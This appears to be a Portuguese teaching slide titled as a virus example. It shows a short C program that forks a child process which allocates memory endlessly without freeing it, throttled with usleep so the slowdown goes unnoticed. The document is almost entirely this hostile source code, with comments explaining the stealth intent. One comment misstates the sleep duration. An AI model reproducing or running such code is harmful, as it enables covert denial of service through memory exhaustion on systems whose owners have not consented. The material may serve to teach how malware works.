 EXEMPLO DE VIRUS- ENCHE MEMORIA
• #include <stdlib.h>
#include <stdio.h>
acao ()
{
char *f;
while (1)
{
f = malloc (10000); /* aloca uma memória de 10000 bytes a cada loop e deixa perdida, não irá
se importar em recuperar o endereço alocado */
usleep (10); /* espera um tempo de 10/1000.000.000 s para o sistema não ficar lento de forma
que se perceba uma execução fora do normal */
}
}
main () /* o main já foi explicado no exemplo 1 */
{
int i;
i=fork();
if (i==0)
acao();
}
 